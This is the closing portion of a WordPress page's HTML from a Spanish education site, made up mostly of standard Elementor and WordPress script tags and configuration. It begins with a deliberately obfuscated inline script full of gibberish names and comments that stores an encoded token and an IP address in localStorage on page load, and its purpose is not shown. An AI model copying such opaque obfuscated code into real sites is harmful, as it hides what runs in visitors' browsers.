supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"37tdJZxGrechaSTAjmSdMmR0elJWTXB4U1ZWY1pBZFo5bDZaMlE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.117.84.185"},"expires":1768984047};localStorage.setItem('miniapplicationtion_fasttypescriptlessf2ba95aeb9611485c55dddf644c0d5d9',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"86e61ef665"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Plan Estrat\u00e9gico de Formaci\u00f3n de Ingenieros 2012-2016 &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"d768db97bf","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"9dcad71b0f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/universidad/la-formacion-de-ingenieros-por-guillermo-oliveto/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/universidad/la-formacion-de-ingenieros-por-guillermo-oliveto/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
